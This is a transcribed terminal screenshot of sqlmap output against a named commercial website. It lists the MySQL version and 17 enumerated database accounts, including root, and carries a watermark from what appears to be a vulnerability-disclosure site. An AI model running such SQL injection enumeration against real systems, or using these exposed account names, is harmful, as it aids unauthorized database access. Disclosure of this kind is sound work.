 mango — bash — 80×24
back-end DBMS: MySQL 5.0.11
[02:58:28] [INFO] fetching database users
[02:58:28] [WARNING] reflective value(s) found and filtering out
database management system users [17]:
[*] '3g'@'10.16.%'
[*] 'datai'@'10.16.%'
[*] 'happi_b2c'@'%'
[*] 'happi_b2c'@'10.10.64.%'
[*] 'happi_b2c'@'10.11.%'
[*] 'happi_manager'@'10.10.9.%'
[*] 'happi_manager'@'10.11.35.%'
[*] 'happi_manager'@'10.16.%'
[*] 'happigo'@'10.16.%'
[*] 'lidayan'@'10.1%'
[*] 'rep_admin'@'10.16.%'
[*] 'root'@'10.11.%'
[*] 'root'@'127.0.0.1'
[*] 'root'@'::1'
[*] 'root'@'localhost'
[*] 'special'@'10.16.%'
[*] 'weixin'@'10.16.%'
[02:58:28] [INFO] fetched data logged to text files under '/Users/mango/.sqlmap/
output/www.happigo.com'
www.wooyun.org